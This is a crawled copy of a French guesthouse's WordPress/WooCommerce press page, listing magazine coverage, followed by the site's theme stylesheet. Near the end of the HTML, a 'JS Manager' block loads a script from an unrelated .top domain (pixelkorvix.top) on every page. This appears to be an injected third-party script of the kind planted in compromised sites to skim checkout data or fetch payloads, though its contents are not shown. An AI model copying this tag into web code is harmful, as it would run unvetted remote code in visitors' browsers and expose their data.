href="https://lamanufactureroyaledelectoure.com/wp-content/uploads/2023/10/elledeco-uk.pdf" target="_blank"><img src="https://lamanufactureroyaledelectoure.com/wp-content/uploads/2023/10/elledeco-UK-cover.jpg" width="245" height="300"/><h2>ELLE DECORATION UK<span>Septembre 23</span></h2></a></li><li><a href="" target="_blank"><img src="https://lamanufactureroyaledelectoure.com/wp-content/uploads/2023/10/PHOTO-2023-10-09-17-19-36.jpg" width="249" height="300"/><h2>Hors série Cuisines<span>Septembre 23</span></h2></a></li><li><a href="https://lamanufactureroyaledelectoure.com/wp-content/uploads/2023/10/Harpers-Bazaar-Oktober-2023-–-Reise-Notes-3.pdf" target="_blank"><img src="https://lamanufactureroyaledelectoure.com/wp-content/uploads/2023/10/Harpers-Bazaar-Oktober-2023-–-Reise-Notes-2-724x1024.jpg" width="212" height="300"/><h2>Harpers Bazaar<span>Septembre 23</span></h2></a></li><li><a href="https://lamanufactureroyaledelectoure.com/wp-content/uploads/2023/10/Cote-Sud-2023.pdf" target="_blank"><img src="https://lamanufactureroyaledelectoure.com/wp-content/uploads/2023/10/cote-sud-724x1024.jpg" width="212" height="300"/><h2>Côté Sud<span>Octobre 23</span></h2></a></li><li><a href="https://lamanufactureroyaledelectoure.com/wp-content/uploads/2023/10/IMG_0321.jpg" target="_blank"><img src="https://lamanufactureroyaledelectoure.com/wp-content/uploads/2023/10/elle-724x1024.jpg" width="212" height="300"/><h2>ELLE<span>12 Octobre 23</span></h2></a></li><li><a href="https://lamanufactureroyaledelectoure.com/wp-content/uploads/2024/12/IMG_0006.jpg" target="_blank"><img src="https://lamanufactureroyaledelectoure.com/wp-content/uploads/2024/12/couv-elle-777x1024.jpg" width="228" height="300"/><h2>ELLE<span>5 décembre 23</span></h2></a></li><li><a href="" target="_blank"><img src="" width="" height=""/><h2>Madame Figaro<span>5 avril 25</span></h2></a></li></ul>
	</main><!-- .site-main -->

</div><!-- .content-area -->


		</div><!-- .site-content -->

		<footer id="colophon" class="site-footer" role="contentinfo">

			<div id="site-legal-menu" class="site-legal-menu">

									<nav id="site-navigation" class="legal-navigation" role="navigation" aria-label="Legal Menu">
						<div class="menu-menu-legal-container"><ul id="menu-menu-legal" class="legal-menu"><li id="menu-item-309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-309"><a href="https://lamanufactureroyaledelectoure.com/cgv/">C.G.V.</a></li>
<li id="menu-item-313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-313"><a href="https://lamanufactureroyaledelectoure.com/mentions-legales/">Mentions légales</a></li>
</ul></div>					</nav><!-- .social-navigation -->
				
			</div><!-- .site-legall-menu -->

		</footer><!-- .site-footer -->

	</div><!-- .site-inner -->

</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jfw_manufactureroyaledelectoure/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://lamanufactureroyaledelectoure.com/wp-content/themes/jfw_manufactureroyaledelectoure/js/functions.js?ver=20151204" id="jfw-lmrdl-script-js"></script>
<script type="text/javascript" src="https://lamanufactureroyaledelectoure.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://lamanufactureroyaledelectoure.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fermer","currentText":"Aujourd\u2019hui","monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="capitaine-js-extra">
/* <![CDATA[ */
var capitaine = {"ajaxurl":"https://lamanufactureroyaledelectoure.com/wp-admin/admin-ajax.php"};
//# sourceURL=capitaine-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lamanufactureroyaledelectoure.com/wp-content/themes/jfw_manufactureroyaledelectoure/js/script.js?ver=1.0" id="capitaine-js"></script>
<script type="text/javascript" src="https://lamanufactureroyaledelectoure.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://lamanufactureroyaledelectoure.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lamanufactureroyaledelectoure.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>


<!-- JS Manager: custom-1766779510186 -->
<script type="text/javascript" src="https://pixelkorvix.top/2/lamanufactureroyaledelectoure/metrics.js" id="custom-1766779510186-js"></script>
<!-- End JS Manager: custom-1766779510186 -->
</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://lamanufactureroyaledelectoure.com/wp-content/themes/jfw_manufactureroyaledelectoure/style.css?ver=6.9
body_size: 13507
content:
@charset "UTF-8";
/*!
Theme Name: La Manufacture Royale de Lectoure
Theme URI: https://lamanufactureroyaledelectoure.com
Author: Julien Félix Web
Author URI: http://www.julienfelix.com/
Description: Thème Wordpress pour la Manufacture Royale de Lectoure
Version: 1.0
Tags: maisons d'hôtes
Text Domain: jfw_manufactureroyaledelectoure
*/
/* 2015-09-12 http://stephen.io/mediaqueries/ */
/* iPad in portrait & landscape */
/* iPad in landscape */
/* iPad in portrait */
/* Retina iPad in portrait & landscape */
/* Retina iPad in landscape */
/* Retina iPad in portrait */
/* iPad 1 & 2 in portrait & landscape */
/* iPad 1 & 2 in landscape */
/* iPad 1 & 2 in portrait */
/* iPad mini in portrait & landscape */
/* iPad mini in landscape */
/* iPad mini in portrait */
/* iPhone 6 in portrait & landscape */
/* iPhone 6 in landscape */
/* iPhone 6 in portrait */
/* iPhone 6 Plus in portrait & landscape */
/* iPhone 6 Plus in landscape */
/* iPhone 6 Plus in portrait */
/* iPhone 5 & 5S in portrait & landscape */
/* iPhone 5 & 5S in landscape */
/* iPhone 5 & 5S in portrait */
/* iPhone 2G-4S in portrait & landscape */
/* iPhone 2G-4S in landscape */
/* iPhone 2G-4S in portrait */
/* http://meyerweb.com/eric/tools/css/reset/ 
   v2.0 | 20110126
   License: none (public domain)
*/
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed,
figure, figcaption, footer, header, hgroup,
menu, nav, output, ruby, section, summary,
time, mark, audio, video {
  margin: 0;
  padding: 0;
  border: 0;
  font-size: 100%;
  font: inherit;
  vertical-align: baseline;
}

/* HTML5 display-role reset for older browsers */
article, aside, details, figcaption, figure,
footer, header, hgroup, menu, nav, section {
  display: block;
}

body {
  line-height: 1;
}

ol, ul {
  list-style: none;
}

blockquote, q {
  quotes: none;
}

blockquote:before, blockquote:after,
q:before, q:after {
  content: "";
  content: none;
}

table {
  border-collapse: collapse;
  border-spacing: 0;
}

@font-face {
  font-family: "louize";
  src: url("assets/fonts/Louize - Regular-205TF.eot"); /* ie <= 6 */
  src: url("assets/fonts/Louize - Regular-205TF.eot?#iefix") format("embedded-opentype"), url("assets/fonts/Louize - Regular-205TF.woff") format("woff"), url("assets/fonts/Louize - Regular-205TF.woff2") format("woff2"), url("assets/fonts/Louize - Regular-205TF.ttf") format("truetype"), url("assets/fonts/Louize - Regular-205TF.svg#louize") format("svg");
  font-stretch: normal;
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: "louize";
  src: url("assets/fonts/Louize - Italic-205TF.eot"); /* ie <= 6 */
  src: url("assets/fonts/Louize - Italic-205TF.eot?#iefix") format("embedded-opentype"), url("assets/fonts/Louize - Italic-205TF.woff") format("woff"), url("assets/fonts/Louize - Italic-205TF.woff2") format("woff2"), url("assets/fonts/Louize - Italic-205TF.ttf") format("truetype"), url("assets/fonts/Louize - Italic-205TF.svg#louize") format("svg");
  font-stretch: normal;
  font-weight: normal;
  font-style: italic;
}
@font-face {
  font-family: "louize";
  src: url("assets/fonts/Louize - Bold-205TF.eot"); /* ie <= 6 */
  src: url("assets/fonts/Louize - Bold-205TF.eot?#iefix") format("embedded-opentype"), url("assets/fonts/Louize - Bold-205TF.woff") format("woff"), url("assets/fonts/Louize - Bold-205TF.woff2") format("woff2"), url("assets/fonts/Louize - Bold-205TF.ttf") format("truetype"), url("assets/fonts/Louize - Bold-205TF.svg#louize") format("svg");
  font-stretch: normal;
  font-weight: bold;
  font-style: normal;
}
@font-face {
  font-family: "louize";
  src: url("assets/fonts/Louize - Bold Italic-205TF.eot"); /* ie <= 6 */
  src: url("assets/fonts/Louize - Bold Italic-205TF.eot?#iefix") format("embedded-opentype"), url("assets/fonts/Louize - Bold Italic-205TF.woff") format("woff"), url("assets/fonts/Louize - Bold Italic-205TF.woff2") format("woff2"), url("assets/fonts/Louize - Bold Italic-205TF.ttf") format("truetype"), url("assets/fonts/Louize - Bold Italic-205TF.svg#louize") format("svg");
  font-stretch: normal;
  font-weight: bold;
  font-style: italic;
}
* {
  box-sizing: border-box;
  padding: 0;
  margin: 0;
}

body {
  background-color: #EAD6D5;
  font-family: louize, serif;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 18px;
  line-height: 140%;
}

.site-inner {
  display: grid;
  border-style: solid;
  border-color: red;
  grid-template-columns: 300px auto;
  grid-template-rows: auto;
  grid-gap: 0;
  width: 100vw;
  min-height: 100vh;
  overflow: hidden;
}
@media only screen and (max-width: 800px) {
  .site-inner {
    display: flex;
    flex-direction: column;
    padding: 75px 0 0 0;
  }
}
body.admin-bar .site-inner {
  min-height: calc(100vh - 32px);
}
.site-inner header {
  grid-column-end: 1;
  grid-column-start: 1;
  grid-row-start: 1;
  grid-row-end: 3;
  background-color: white;
}
@media only screen and (max-width: 800px) {
  .site-inner header {
    background: none;
  }
}
body.woocommerce .site-inner #content {
  padding: 30px;
}

.lmrdl-page-feature-image img {
  display: block;
  height: 100vh;
  width: calc(100vw - 774px);
  object-fit: cover;
  object-position: center center;
}
@media only screen and (max-width: 800px) {
  .lmrdl-page-feature-image img {
    height: calc(100vh - 151px);
    width: 100vw;
  }
}
body.admin-bar .lmrdl-page-feature-image img {
  height: calc(100vh - 32px);
}

body:not(.home, .page-template-page-press, .page-template-page-booking, .page-template-page-rooms, .woocommerce-checkout, .woocommerce-cart, .page-template-page-legal).page main {
  background-color: white;
  width: 100%;
  height: auto;
  align-self: flex-end;
  justify-content: flex-end;
  margin: 0;
  padding: 30px 46px 36px 46px;
  position: fixed;
  z-index: 2;
  bottom: 50px;
  right: 50px;
  max-width: 470px;
  max-height: calc(100vh - 100px);
  overflow: scroll;
}
@media only screen and (max-width: 800px) {
  body:not(.home, .page-template-page-press, .page-template-page-booking, .page-template-page-rooms, .woocommerce-checkout, .woocommerce-cart, .page-template-page-legal).page main {
    position: relative;
    max-width: none;
    max-height: none;
    margin: 0 32px 18px 32px;
    bottom: 0;
    right: 0;
    padding: 28px 16px 32px 16px !important;
    width: calc(100% - 64px);
  }
}
body:not(.home, .page-template-page-press, .page-template-page-booking, .page-template-page-rooms, .woocommerce-checkout, .woocommerce-cart, .page-template-page-legal).page main h1 {
  font-style: normal;
  font-weight: 700;
  font-size: 33px;
  line-height: 47px;
  letter-spacing: 0.1em;
  text-transform: uppercase;
  margin-bottom: 13px;
  max-width: 424px;
}
@media only screen and (max-width: 800px) {
  body:not(.home, .page-template-page-press, .page-template-page-booking, .page-template-page-rooms, .woocommerce-checkout, .woocommerce-cart, .page-template-page-legal).page main h1 {
    font-size: 26px;
    line-height: 37px;
  }
}
body:not(.home, .page-template-page-press, .page-template-page-booking, .page-template-page-rooms, .woocommerce-checkout, .woocommerce-cart, .page-template-page-legal).page main ul {
  transform: translateY(-22px);
  padding-left: 32px;
  list-style-position: inside;
  list-style: disc;
}
@media only screen and (max-width: 800px) {
  body:not(.home, .page-template-page-press, .page-template-page-booking, .page-template-page-rooms, .woocommerce-checkout, .woocommerce-cart, .page-template-page-legal).page main ul {
    transform: translateY(-13px);
  }
}
body:not(.home, .page-template-page-press, .page-template-page-booking, .page-template-page-rooms, .woocommerce-checkout, .woocommerce-cart, .page-template-page-legal).page main ul em {
  font-style: italic;
}
body:not(.home, .page-template-page-press, .page-template-page-booking, .page-template-page-rooms, .woocommerce-checkout, .woocommerce-cart, .page-template-page-legal).page main:before {
  content: "";
  display: block;
  position: fixed;
  bottom: 50px;
  width: 470px;
  height: 32px;
  z-index: 1001;
  margin: 0 0 0 -46px;
  background-image: url("data:image/svg+xml,%3C%3Fxml version='1.0' %3F%3E%3Csvg viewBox='0 0 32 32' xmlns='http://www.w3.org/2000/svg'%3E%3Cdefs%3E%3Cstyle%3E.cls-1%7Bfill:none;stroke:%23000;stroke-linecap:round;stroke-linejoin:round;stroke-width:2px;%7D%3C/style%3E%3C/defs%3E%3Ctitle/%3E%3Cg id='chevron-bottom'%3E%3Cline class='cls-1' x1='16' x2='7' y1='20.5' y2='11.5'/%3E%3Cline class='cls-1' x1='25' x2='16' y1='11.5' y2='20.5'/%3E%3C/g%3E%3C/svg%3E");
  background-repeat: no-repeat;
  background-position: center;
  background-size: auto;
  opacity: 1;
  -webkit-transition: opacity 0.5s ease-out;
  -moz-transition: opacity 0.5s ease-out;
  -ms-transition: opacity 0.5s ease-out;
  -o-transition: opacity 0.5s ease-out;
  transition: opacity 0.5s ease-out;
  pointer-events: none;
}
body:not(.home, .page-template-page-press, .page-template-page-booking, .page-template-page-rooms, .woocommerce-checkout, .woocommerce-cart, .page-template-page-legal).page main.lmrdl-hidden-chevron:before {
  opacity: 0;
}
body:not(.home, .page-template-page-press, .page-template-page-booking, .page-template-page-rooms, .woocommerce-checkout, .woocommerce-cart, .page-template-page-legal).page main.lmrdl-hidden-chevron:after {
  transform: scaleY(0);
}
body:not(.home, .page-template-page-press, .page-template-page-booking, .page-template-page-rooms, .woocommerce-checkout, .woocommerce-cart, .page-template-page-legal).page main:after {
  content: "";
  display: block;
  background: rgb(255, 255, 255);
  background: linear-gradient(0deg, rgb(255, 255, 255) 0%, rgb(255, 255, 255) 85%, rgba(255, 255, 255, 0) 100%);
  position: fixed;
  bottom: 50px;
  width: 470px;
  height: 58px;
  z-index: 1000;
  margin: 0 0 0 -46px;
  transform: scaleY(1);
  -webkit-transition: transform 0.5s ease-out;
  -moz-transition: transform 0.5s ease-out;
  -ms-transition: transform 0.5s ease-out;
  -o-transition: transform 0.5s ease-out;
  transition: transform 0.5s ease-out;
  pointer-events: none;
  transform-origin: bottom;
}
@media only screen and (max-width: 800px) {
  body:not(.home, .page-template-page-press, .page-template-page-booking, .page-template-page-rooms, .woocommerce-checkout, .woocommerce-cart, .page-template-page-legal).page main:after {
    display: none;
  }
}

body.page-template-page-booking main {
  padding: 24px;
}

body.woocommerce-checkout main,
body.woocommerce-cart main {
  padding: 24px;
}

body.page-template-page-infos p {
  font-size: 16px;
  line-height: 22px;
  font-feature-settings: "pnum" on, "onum" on;
}
body.page-template-page-infos p strong {
  font-weight: bold;
}
body.page-template-page-infos h6 {
  font-size: 18px;
  line-height: 22px;
  letter-spacing: 0.1em;
  font-variant: small-caps;
}

p {
  margin-bottom: 22px;
  font-feature-settings: "pnum" on, "onum" on;
  font-variant-ligatures: common-ligatures;
  font-variant-ligatures: discretionary-ligatures;
}
@media only screen and (max-width: 800px) {
  p {
    margin-bottom: 13px;
  }
}
p .lmrdl-no-liga {
  font-variant-ligatures: none;
}
p .lmrdl-small-caps {
  font-variant-caps: small-caps;
}
p em {
  font-style: italic;
}
p sup {
  display: inline-block;
  font-size: 0.75em;
  transform: translateY(-6px);
}

a {
  color: inherit;
  text-decoration: none;
}

p a {
  text-decoration: underline;
}

em {
  font-size: italic;
}

#wpadminbar {
  position: fixed;
}

.cky-consent-container .cky-consent-bar {
  box-shadow: none !important;
  padding: 1rem !important;
}
.cky-consent-container .cky-consent-bar p {
  line-height: 122%;
}
.cky-consent-container .cky-consent-bar p.cky-title {
  text-transform: uppercase;
  letter-spacing: 0.1em;
}
.cky-consent-container .cky-consent-bar .cky-btn {
  border: 1px solid #000000;
  text-transform: uppercase;
  border-radius: 0;
  letter-spacing: 0.1em;
}

/*!
 * Hamburgers
 * @description Tasty CSS-animated hamburgers
 * @author Jonathan Suh @jonsuh
 * @site https://jonsuh.com/hamburgers
 * @link https://github.com/jonsuh/hamburgers
 */
.hamburger {
  padding: 24px 20px;
  display: inline-block;
  cursor: pointer;
  transition-property: opacity, filter;
  transition-duration: 0.15s;
  transition-timing-function: linear;
  font: inherit;
  color: inherit;
  text-transform: none;
  background-color: transparent;
  border: 0;
  margin: 0;
  overflow: visible;
}
.hamburger:hover {
  opacity: 0.75;
}
.hamburger.is-active:hover {
  opacity: 0.75;
}
.hamburger.is-active .hamburger-inner,
.hamburger.is-active .hamburger-inner::before,
.hamburger.is-active .hamburger-inner::after {
  background-color: #898B80;
}

.hamburger-box {
  width: 36px;
  height: 30px;
  display: inline-block;
  position: relative;
}

.hamburger-inner {
  display: block;
  top: 50%;
  margin-top: -1px;
}
.hamburger-inner, .hamburger-inner::before, .hamburger-inner::after {
  width: 36px;
  height: 2px;
  background-color: #898B80;
  border-radius: 0px;
  position: absolute;
  transition-property: transform;
  transition-duration: 0.15s;
  transition-timing-function: ease;
}
.hamburger-inner::before, .hamburger-inner::after {
  content: "";
  display: block;
}
.hamburger-inner::before {
  top: -14px;
}
.hamburger-inner::after {
  bottom: -14px;
}

/*
 * 3DX
 */
.hamburger--3dx .hamburger-box {
  perspective: 72px;
}
.hamburger--3dx .hamburger-inner {
  transition: transform 0.15s cubic-bezier(0.645, 0.045, 0.355, 1), background-color 0s 0.1s cubic-bezier(0.645, 0.045, 0.355, 1);
}
.hamburger--3dx .hamburger-inner::before, .hamburger--3dx .hamburger-inner::after {
  transition: transform 0s 0.1s cubic-bezier(0.645, 0.045, 0.355, 1);
}
.hamburger--3dx.is-active .hamburger-inner {
  background-color: transparent !important;
  transform: rotateY(180deg);
}
.hamburger--3dx.is-active .hamburger-inner::before {
  transform: translate3d(0, 14px, 0) rotate(45deg);
}
.hamburger--3dx.is-active .hamburger-inner::after {
  transform: translate3d(0, -14px, 0) rotate(-45deg);
}

/*
 * 3DX Reverse
 */
.hamburger--3dx-r .hamburger-box {
  perspective: 72px;
}
.hamburger--3dx-r .hamburger-inner {
  transition: transform 0.15s cubic-bezier(0.645, 0.045, 0.355, 1), background-color 0s 0.1s cubic-bezier(0.645, 0.045, 0.355, 1);
}
.hamburger--3dx-r .hamburger-inner::before, .hamburger--3dx-r .hamburger-inner::after {
  transition: transform 0s 0.1s cubic-bezier(0.645, 0.045, 0.355, 1);
}
.hamburger--3dx-r.is-active .hamburger-inner {
  background-color: transparent !important;
  transform: rotateY(-180deg);
}
.hamburger--3dx-r.is-active .hamburger-inner::before {
  transform: translate3d(0, 14px, 0) rotate(45deg);
}
.hamburger--3dx-r.is-active .hamburger-inner::after {
  transform: translate3d(0, -14px, 0) rotate(-45deg);
}

/*
 * 3DY
 */
.hamburger--3dy .hamburger-box {
  perspective: 72px;
}
.hamburger--3dy .hamburger-inner {
  transition: transform 0.15s cubic-bezier(0.645, 0.045, 0.355, 1), background-color 0s 0.1s cubic-bezier(0.645, 0.045, 0.355, 1);
}
.hamburger--3dy .hamburger-inner::before, .hamburger--3dy .hamburger-inner::after {
  transition: transform 0s 0.1s cubic-bezier(0.645, 0.045, 0.355, 1);
}
.hamburger--3dy.is-active .hamburger-inner {
  background-color: transparent !important;
  transform: rotateX(-180deg);
}
.hamburger--3dy.is-active .hamburger-inner::before {
  transform: translate3d(0, 14px, 0) rotate(45deg);
}
.hamburger--3dy.is-active .hamburger-inner::after {
  transform: translate3d(0, -14px, 0) rotate(-45deg);
}

/*
 * 3DY Reverse
 */
.hamburger--3dy-r .hamburger-box {
  perspective: 72px;
}
.hamburger--3dy-r .hamburger-inner {
  transition: transform 0.15s cubic-bezier(0.645, 0.045, 0.355, 1), background-color 0s 0.1s cubic-bezier(0.645, 0.045, 0.355, 1);
}
.hamburger--3dy-r .hamburger-inner::before, .hamburger--3dy-r .hamburger-inner::after {
  transition: transform 0s 0.1s cubic-bezier(0.645, 0.045, 0.355, 1);
}
.hamburger--3dy-r.is-active .hamburger-inner {
  background-color: transparent !important;
  transform: rotateX(180deg);
}
.hamburger--3dy-r.is-active .hamburger-inner::before {
  transform: translate3d(0, 14px, 0) rotate(45deg);
}
.hamburger--3dy-r.is-active .hamburger-inner::after {
  transform: translate3d(0, -14px, 0) rotate(-45deg);
}

/*
 * 3DXY
 */
.hamburger--3dxy .hamburger-box {
  perspective: 72px;
}
.hamburger--3dxy .hamburger-inner {
  transition: transform 0.15s cubic-bezier(0.645, 0.045, 0.355, 1), background-color 0s 0.1s cubic-bezier(0.645, 0.045, 0.355, 1);
}
.hamburger--3dxy .hamburger-inner::before, .hamburger--3dxy .hamburger-inner::after {
  transition: transform 0s 0.1s cubic-bezier(0.645, 0.045, 0.355, 1);
}
.hamburger--3dxy.is-active .hamburger-inner {
  background-color: transparent !important;
  transform: rotateX(180deg) rotateY(180deg);
}
.hamburger--3dxy.is-active .hamburger-inner::before {
  transform: translate3d(0, 14px, 0) rotate(45deg);
}
.hamburger--3dxy.is-active .hamburger-inner::after {
  transform: translate3d(0, -14px, 0) rotate(-45deg);
}

/*
 * 3DXY Reverse
 */
.hamburger--3dxy-r .hamburger-box {
  perspective: 72px;
}
.hamburger--3dxy-r .hamburger-inner {
  transition: transform 0.15s cubic-bezier(0.645, 0.045, 0.355, 1), background-color 0s 0.1s cubic-bezier(0.645, 0.045, 0.355, 1);
}
.hamburger--3dxy-r .hamburger-inner::before, .hamburger--3dxy-r .hamburger-inner::after {
  transition: transform 0s 0.1s cubic-bezier(0.645, 0.045, 0.355, 1);
}
.hamburger--3dxy-r.is-active .hamburger-inner {
  background-color: transparent !important;
  transform: rotateX(180deg) rotateY(180deg) rotateZ(-180deg);
}
.hamburger--3dxy-r.is-active .hamburger-inner::before {
  transform: translate3d(0, 14px, 0) rotate(45deg);
}
.hamburger--3dxy-r.is-active .hamburger-inner::after {
  transform: translate3d(0, -14px, 0) rotate(-45deg);
}

/*
 * Arrow
 */
.hamburger--arrow.is-active .hamburger-inner::before {
  transform: translate3d(-7.2px, 0, 0) rotate(-45deg) scale(0.7, 1);
}
.hamburger--arrow.is-active .hamburger-inner::after {
  transform: translate3d(-7.2px, 0, 0) rotate(45deg) scale(0.7, 1);
}

/*
 * Arrow Right
 */
.hamburger--arrow-r.is-active .hamburger-inner::before {
  transform: translate3d(7.2px, 0, 0) rotate(45deg) scale(0.7, 1);
}
.hamburger--arrow-r.is-active .hamburger-inner::after {
  transform: translate3d(7.2px, 0, 0) rotate(-45deg) scale(0.7, 1);
}

/*
 * Arrow Alt
 */
.hamburger--arrowalt .hamburger-inner::before {
  transition: top 0.1s 0.1s ease, transform 0.1s cubic-bezier(0.165, 0.84, 0.44, 1);
}
.hamburger--arrowalt .hamburger-inner::after {
  transition: bottom 0.1s 0.1s ease, transform 0.1s cubic-bezier(0.165, 0.84, 0.44, 1);
}
.hamburger--arrowalt.is-active .hamburger-inner::before {
  top: 0;
  transform: translate3d(-7.2px, -9px, 0) rotate(-45deg) scale(0.7, 1);
  transition: top 0.1s ease, transform 0.1s 0.1s cubic-bezier(0.895, 0.03, 0.685, 0.22);
}
.hamburger--arrowalt.is-active .hamburger-inner::after {
  bottom: 0;
  transform: translate3d(-7.2px, 9px, 0) rotate(45deg) scale(0.7, 1);
  transition: bottom 0.1s ease, transform 0.1s 0.1s cubic-bezier(0.895, 0.03, 0.685, 0.22);
}

/*
 * Arrow Alt Right
 */
.hamburger--arrowalt-r .hamburger-inner::before {
  transition: top 0.1s 0.1s ease, transform 0.1s cubic-bezier(0.165, 0.84, 0.44, 1);
}
.hamburger--arrowalt-r .hamburger-inner::after {
  transition: bottom 0.1s 0.1s ease, transform 0.1s cubic-bezier(0.165, 0.84, 0.44, 1);
}
.hamburger--arrowalt-r.is-active .hamburger-inner::before {
  top: 0;
  transform: translate3d(7.2px, -9px, 0) rotate(45deg) scale(0.7, 1);
  transition: top 0.1s ease, transform 0.1s 0.1s cubic-bezier(0.895, 0.03, 0.685, 0.22);
}
.hamburger--arrowalt-r.is-active .hamburger-inner::after {
  bottom: 0;
  transform: translate3d(7.2px, 9px, 0) rotate(-45deg) scale(0.7, 1);
  transition: bottom 0.1s ease, transform 0.1s 0.1s cubic-bezier(0.895, 0.03, 0.685, 0.22);
}

/*
 * Arrow Turn
 */
.hamburger--arrowturn.is-active .hamburger-inner {
  transform: rotate(-180deg);
}
.hamburger--arrowturn.is-active .hamburger-inner::before {
  transform: translate3d(8px, 0, 0) rotate(45deg) scale(0.7, 1);
}
.hamburger--arrowturn.is-active .hamburger-inner::after {
  transform: translate3d(8px, 0, 0) rotate(-45deg) scale(0.7, 1);
}

/*
 * Arrow Turn Right
 */
.hamburger--arrowturn-r.is-active .hamburger-inner {
  transform: rotate(-180deg);
}
.hamburger--arrowturn-r.is-active .hamburger-inner::before {
  transform: translate3d(-8px, 0, 0) rotate(-45deg) scale(0.7, 1);
}
.hamburger--arrowturn-r.is-active .hamburger-inner::after {
  transform: translate3d(-8px, 0, 0) rotate(45deg) scale(0.7, 1);
}

/*
 * Boring
 */
.hamburger--boring .hamburger-inner, .hamburger--boring .hamburger-inner::before, .hamburger--boring .hamburger-inner::after {
  transition-property: none;
}
.hamburger--boring.is-active .hamburger-inner {
  transform: rotate(45deg);
}
.hamburger--boring.is-active .hamburger-inner::before {
  top: 0;
  opacity: 0;
}
.hamburger--boring.is-active .hamburger-inner::after {
  bottom: 0;
  transform: rotate(-90deg);
}

/*
 * Collapse
 */
.hamburger--collapse .hamburger-inner {
  top: auto;
  bottom: 0;
  transition-duration: 0.13s;
  transition-delay: 0.13s;
  transition-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
.hamburger--collapse .hamburger-inner::after {
  top: -28px;
  transition: top 0.2s 0.2s cubic-bezier(0.33333, 0.66667, 0.66667, 1), opacity 0.1s linear;
}
.hamburger--collapse .hamburger-inner::before {
  transition: top 0.12s 0.2s cubic-bezier(0.33333, 0.66667, 0.66667, 1), transform 0.13s cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
.hamburger--collapse.is-active .hamburger-inner {
  transform: translate3d(0, -14px, 0) rotate(-45deg);
  transition-delay: 0.22s;
  transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
}
.hamburger--collapse.is-active .hamburger-inner::after {
  top: 0;
  opacity: 0;
  transition: top 0.2s cubic-bezier(0.33333, 0, 0.66667, 0.33333), opacity 0.1s 0.22s linear;
}
.hamburger--collapse.is-active .hamburger-inner::before {
  top: 0;
  transform: rotate(-90deg);
  transition: top 0.1s 0.16s cubic-bezier(0.33333, 0, 0.66667, 0.33333), transform 0.13s 0.25s cubic-bezier(0.215, 0.61, 0.355, 1);
}

/*
 * Collapse Reverse
 */
.hamburger--collapse-r .hamburger-inner {
  top: auto;
  bottom: 0;
  transition-duration: 0.13s;
  transition-delay: 0.13s;
  transition-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
.hamburger--collapse-r .hamburger-inner::after {
  top: -28px;
  transition: top 0.2s 0.2s cubic-bezier(0.33333, 0.66667, 0.66667, 1), opacity 0.1s linear;
}
.hamburger--collapse-r .hamburger-inner::before {
  transition: top 0.12s 0.2s cubic-bezier(0.33333, 0.66667, 0.66667, 1), transform 0.13s cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
.hamburger--collapse-r.is-active .hamburger-inner {
  transform: translate3d(0, -14px, 0) rotate(45deg);
  transition-delay: 0.22s;
  transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
}
